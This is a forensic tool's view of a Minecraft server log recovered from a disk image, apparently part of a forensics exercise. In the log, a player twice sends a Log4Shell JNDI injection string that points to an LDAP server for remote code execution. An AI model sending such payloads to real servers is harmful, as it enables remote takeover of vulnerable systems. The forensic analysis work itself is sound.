 Listing Keyword search 2 - diamonds ✕
/img_Laptop1Final.E01/vol_vol6/Users/Patrick/Documents/Minecraft/logs/2022-02-12-2.log.gz 1 Re
Table Thumbnail Summary
Page: 1 of 1 Pages: Go to Page: Save Table as CS
Name S C O Modified Time Change Time Access Time Created Time Size Flags(Dir) Flags(Meta) Known Location MD5 Hash SHA-
2022-02-12-2.log 0 0000-00-00 00:00:00 0000-00-00 00:00:00 0000-00-00 00:00:00 0000-00-00 00:00:00 12117 Allocated Allocated unknown /img_Laptop1Final.E01/vol_vol6/Users/Patrick/Documents/... 09442e8bb68296ccdd270ae8be22594a b0104
Hex Text Application File Metadata OS Account Data Artifacts Analysis Results Context Annotations Other Occurrences
Strings Indexed Text Translation
Page: 1 of 1 Page Matches on page: - of - Match 200% Reset Text Source: File Text
[17:49:31] [Server thread/INFO]: Max height for cactus growth 3. Max height for reed growth 3
[17:49:31] [Server thread/INFO]: Player blocking damage multiplier set to 0.5
[17:49:31] [Server thread/INFO]: Preparing start region for level 0 (Seed: -2300086673025228935)
[17:49:32] [Server thread/INFO]: Preparing start region for level 1 (Seed: -2300086673025228935)
[17:49:33] [Server thread/INFO]: Preparing start region for level 2 (Seed: -2300086673025228935)
[17:49:33] [Server thread/INFO]: Server permissions file permissions.yml is empty, ignoring it
[17:49:33] [Server thread/INFO]: Done (1.919s)! For help, type "help" or "?"
[17:49:33] [Server thread/INFO]: Timings Reset
[17:49:45] [User Authenticator #1/INFO]: UUID of player n30forever is 8b0dec19-b463-477e-9548-eef20c861492
[17:49:46] [Server thread/INFO]: n30forever[/192.168.191.253:53542] logged in with entity id 219 at ([world]226.5624306726793, 71.5625, 200.30000001
192093)
[17:49:53] [Async Chat Thread - #0/INFO]: <n30forever> ${jndi:ldap://192.168.191.253:1389/Log4jRCE}
[17:56:05] [Server thread/INFO]: n30forever lost connection: Disconnected
[17:56:05] [Server thread/INFO]: n30forever left the game.
[17:52:46] [Async Chat Thread - #1/INFO]: <n30forever> ${jndi:ldap://192.168.191.253:1389/Log4jRCE}